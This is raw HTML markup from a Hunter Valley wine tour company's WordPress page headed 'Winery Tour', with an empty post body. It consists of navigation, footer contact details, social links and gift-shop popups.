						<div class="elementor-element elementor-element-1acfaf1 elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu__align-end elementor-nav-menu--dropdown-tablet_extra elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="1acfaf1" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-1acfaf1" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-449"><a href="https://twofatblokes.com.au/tours/" title="Hunter Valley Wine Tours" class="elementor-item">Tours</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-48730"><a href="https://twofatblokes.com.au/#giftcard" class="elementor-item elementor-item-anchor">Gift Cards</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5265"><a href="https://twofatblokes.com.au/about-us/" class="elementor-item">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33830"><a href="https://twofatblokes.com.au/about-us/" class="elementor-sub-item">About Us</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4126"><a href="/faqs/" title="Hunter Valley Wine Tour FAQ" class="elementor-sub-item">FAQs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-446"><a href="https://twofatblokes.com.au/contact/" title="Contact Two Fat Blokes" class="elementor-item">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1acfaf1" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-449"><a href="https://twofatblokes.com.au/tours/" title="Hunter Valley Wine Tours" class="elementor-item" tabindex="-1">Tours</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-48730"><a href="https://twofatblokes.com.au/#giftcard" class="elementor-item elementor-item-anchor" tabindex="-1">Gift Cards</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5265"><a href="https://twofatblokes.com.au/about-us/" class="elementor-item" tabindex="-1">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33830"><a href="https://twofatblokes.com.au/about-us/" class="elementor-sub-item" tabindex="-1">About Us</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4126"><a href="/faqs/" title="Hunter Valley Wine Tour FAQ" class="elementor-sub-item" tabindex="-1">FAQs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-446"><a href="https://twofatblokes.com.au/contact/" title="Contact Two Fat Blokes" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="single-post" data-elementor-id="48608" class="elementor elementor-48608 elementor-location-single post-45288 post type-post status-publish format-standard has-post-thumbnail hentry" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-675abc3 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="675abc3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-518028d" data-id="518028d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f782ab8 elementor-widget elementor-widget-image" data-id="f782ab8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://twofatblokes.com.au/wp-content/uploads/logo-icon-twofatblokes-rv.svg" class="attachment-full size-full wp-image-46519" alt="Two Fat Blokes" />															</div>
				</div>
				<div class="elementor-element elementor-element-db1acaf elementor-widget elementor-widget-heading" data-id="db1acaf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Winery Tour</h1>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7e99175" data-id="7e99175" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fe274f5 elementor-widget elementor-widget-image" data-id="fe274f5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="825" height="619" src="https://twofatblokes.com.au/wp-content/uploads/tfb-82-1-825x619.jpg" class="attachment-large size-large wp-image-44656" alt="" srcset="https://twofatblokes.com.au/wp-content/uploads/tfb-82-1-825x619.jpg 825w, https://twofatblokes.com.au/wp-content/uploads/tfb-82-1-533x400.jpg 533w, https://twofatblokes.com.au/wp-content/uploads/tfb-82-1-133x100.jpg 133w, https://twofatblokes.com.au/wp-content/uploads/tfb-82-1-600x450.jpg 600w, https://twofatblokes.com.au/wp-content/uploads/tfb-82-1-800x600.jpg 800w, https://twofatblokes.com.au/wp-content/uploads/tfb-82-1.jpg 1024w" sizes="(max-width: 825px) 100vw, 825px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8048fec elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8048fec" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2056d78" data-id="2056d78" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="46589" class="elementor elementor-46589 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5670a46 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5670a46" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-27c0d74" data-id="27c0d74" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fb8b1da elementor-widget elementor-widget-heading" data-id="fb8b1da" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://twofatblokes.com.au">TWO FAT BLOKES</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4769c7a elementor-widget elementor-widget-heading" data-id="4769c7a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://twofatblokes.com.au">Gourmet Tours &amp; Kitchen</a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-0b54b0a elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0b54b0a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.google.com/maps/place/691+Hermitage+Rd,+Pokolbin+NSW+2320,+Australia/" target="_blank">

											<span class="elementor-icon-list-text">770 McDonalds Road, Pokolbin NSW 2320 Australia</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-8a2196a elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8a2196a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+61414316859">

											<span class="elementor-icon-list-text">Ph (Tours) 0414 316 859</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:info@twofatblokes.com.au">

											<span class="elementor-icon-list-text">info@twofatblokes.com.au</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ae1e48d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ae1e48d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f759a1d" data-id="f759a1d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f49df6 elementor-align-justify footer-button elementor-widget elementor-widget-button" data-id="1f49df6" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://twofatblokes.com.au/faqs/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-question-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 136.997-111.043 248-248 248S8 392.997 8 256C8 119.083 119.043 8 256 8s248 111.083 248 248zM262.655 90c-54.497 0-89.255 22.957-116.549 63.758-3.536 5.286-2.353 12.415 2.715 16.258l34.699 26.31c5.205 3.947 12.621 3.008 16.665-2.122 17.864-22.658 30.113-35.797 57.303-35.797 20.429 0 45.698 13.148 45.698 32.958 0 14.976-12.363 22.667-32.534 33.976C247.128 238.528 216 254.941 216 296v4c0 6.627 5.373 12 12 12h56c6.627 0 12-5.373 12-12v-1.333c0-28.462 83.186-29.647 83.186-106.667 0-58.002-60.165-102-116.531-102zM256 338c-25.365 0-46 20.635-46 46 0 25.364 20.635 46 46 46s46-20.636 46-46c0-25.365-20.635-46-46-46z"></path></svg>			</span>
									<span class="elementor-button-text">FAQ</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-45b3d06" data-id="45b3d06" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f2420c5 elementor-align-justify footer-button elementor-widget elementor-widget-button" data-id="f2420c5" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjQ2OTk5IiwidG9nZ2xlIjpmYWxzZX0%3D">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-share-alt" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M352 320c-22.608 0-43.387 7.819-59.79 20.895l-102.486-64.054a96.551 96.551 0 0 0 0-41.683l102.486-64.054C308.613 184.181 329.392 192 352 192c53.019 0 96-42.981 96-96S405.019 0 352 0s-96 42.981-96 96c0 7.158.79 14.13 2.276 20.841L155.79 180.895C139.387 167.819 118.608 160 96 160c-53.019 0-96 42.981-96 96s42.981 96 96 96c22.608 0 43.387-7.819 59.79-20.895l102.486 64.054A96.301 96.301 0 0 0 256 416c0 53.019 42.981 96 96 96s96-42.981 96-96-42.981-96-96-96z"></path></svg>			</span>
									<span class="elementor-button-text">Connect</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-8498200 elementor-icon-list--layout-inline elementor-align-center elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8498200" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Copyright ©  2026  Two Fat Blokes.</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-c231275 elementor-icon-list--layout-inline elementor-align-center elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c231275" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://twofatblokes.com.au/legal/">

											<span class="elementor-icon-list-text"> Legal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://twofatblokes.com.au/terms/">

											<span class="elementor-icon-list-text">Terms</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<div class="elementor-element elementor-element-469997b e-flex e-con-boxed e-con e-parent" data-id="469997b" data-element_type="container">
					<div class="e-con-inner">
					</div>
				</div>
		<div class="elementor-element elementor-element-c624950 e-flex e-con-boxed e-con e-parent" data-id="c624950" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-3af1b7c elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="3af1b7c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-3f29058" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-da086bb" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-c070344" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
				</div>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jtheme-jello-child-master\/*","\/wp-content\/themes\/elementor-hello-theme-master\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="46999" class="elementor elementor-46999 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.1999999999999999555910790149937383830547332763671875,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-f2e1b60 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f2e1b60" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9c2a03d" data-id="9c2a03d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9c57091 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9c57091" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-share-alt" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M352 320c-22.608 0-43.387 7.819-59.79 20.895l-102.486-64.054a96.551 96.551 0 0 0 0-41.683l102.486-64.054C308.613 184.181 329.392 192 352 192c53.019 0 96-42.981 96-96S405.019 0 352 0s-96 42.981-96 96c0 7.158.79 14.13 2.276 20.841L155.79 180.895C139.387 167.819 118.608 160 96 160c-53.019 0-96 42.981-96 96s42.981 96 96 96c22.608 0 43.387-7.819 59.79-20.895l102.486 64.054A96.301 96.301 0 0 0 256 416c0 53.019 42.981 96 96 96s96-42.981 96-96-42.981-96-96-96z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Connect</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-5db3a0b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5db3a0b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8c0be4c elementor-widget elementor-widget-text-editor" data-id="8c0be4c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									See what&#8217;s happening on our social pages:								</div>
				</div>
				<div class="elementor-element elementor-element-a36c42e elementor-align-justify icon-inline elementor-widget elementor-widget-button" data-id="a36c42e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.facebook.com/Twofatblokes" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-square" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h137.25V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.27c-30.81 0-40.42 19.12-40.42 38.73V256h68.78l-11 71.69h-57.78V480H400a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48z"></path></svg>			</span>
									<span class="elementor-button-text">Facebook (Tours)</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-0e5d36f elementor-align-justify icon-inline elementor-widget elementor-widget-button" data-id="0e5d36f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://instagram.com/twofatblokes" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>			</span>
									<span class="elementor-button-text">Instagram</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-e5db642 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="e5db642" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e00db03 elementor-align-right elementor-widget elementor-widget-button" data-id="e00db03" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjQ2OTk5IiwidG9nZ2xlIjp0cnVlfQ%3D%3D">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Close</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="48374" class="elementor elementor-48374 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;#groups&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-128ecd9d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="128ecd9d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7c081f89" data-id="7c081f89" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5a935ca3 elementor-widget elementor-widget-heading" data-id="5a935ca3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Gift Shop</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-4d0e0475 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4d0e0475" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c59d589 elementor-widget elementor-widget-image" data-id="c59d589" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="800" src="https://twofatblokes.com.au/wp-content/uploads/large-hamper-1-800x800.jpg" class="attachment-large size-large wp-image-44979" alt="" srcset="https://twofatblokes.com.au/wp-content/uploads/large-hamper-1-800x800.jpg 800w, https://twofatblokes.com.au/wp-content/uploads/large-hamper-1-400x400.jpg 400w, https://twofatblokes.com.au/wp-content/uploads/large-hamper-1-100x100.jpg 100w, https://twofatblokes.com.au/wp-content/uploads/large-hamper-1-600x600.jpg 600w, https://twofatblokes.com.au/wp-content/uploads/large-hamper-1.jpg 900w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<div class="elementor-element elementor-element-7136197 elementor-align-right elementor-widget elementor-widget-button" data-id="7136197" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://twofatblokes.com.au/gift-shop/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-th-large" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M296 32h192c13.255 0 24 10.745 24 24v160c0 13.255-10.745 24-24 24H296c-13.255 0-24-10.745-24-24V56c0-13.255 10.745-24 24-24zm-80 0H24C10.745 32 0 42.745 0 56v160c0 13.255 10.745 24 24 24h192c13.255 0 24-10.745 24-24V56c0-13.255-10.745-24-24-24zM0 296v160c0 13.255 10.745 24 24 24h192c13.255 0 24-10.745 24-24V296c0-13.255-10.745-24-24-24H24c-13.255 0-24 10.745-24 24zm296 184h192c13.255 0 24-10.745 24-24V296c0-13.255-10.745-24-24-24H296c-13.255 0-24 10.745-24 24v160c0 13.255 10.745 24 24 24z"></path></svg>			</span>
									<span class="elementor-button-text">View Gallery</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-efaea36 elementor-widget elementor-widget-heading" data-id="efaea36" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Browse gourmet gifts for you or someone special.</p>				</div>
				</div>
				<div class="elementor-element elementor-element-c2fcf0f elementor-widget elementor-widget-text-editor" data-id="c2fcf0f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>To Book: Add this to your cart during the checkout process.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-3f6b25e7 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3f6b25e7" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-867c532 elementor-align-right elementor-widget elementor-widget-button" data-id="867c532" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
